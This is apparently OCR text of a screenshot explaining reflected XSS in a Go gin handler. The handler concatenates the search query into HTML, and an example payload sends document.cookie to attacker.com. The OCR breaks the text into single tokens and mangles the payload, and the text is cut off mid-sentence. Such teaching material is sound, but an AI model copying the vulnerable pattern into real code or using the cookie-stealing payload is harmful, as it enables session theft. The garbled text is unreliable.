
r
.
GET
(
"/search"
,
func
(
c
*
gin
.
Context
)
{
q
:=
c
.
Query
(
"q"
)
// 🚨 DANGER: raw string concatenation into H
html
:=
"<h1>Search results for: "
+
q
+
"</h
c
.
Data
(
200
,
"text/html"
,
[]
byte
(
html
))
})
r
.
Run
()
}
Attacker payload:
/search?q=fetch(&#39;<a
href="https://attacker.com/steal?
cookie=&#x27;+document.cookie">https://atta
cker.com/steal?
cookie=&#39;+document.cookie</a>)
Result:
The victim’s browser executes the script and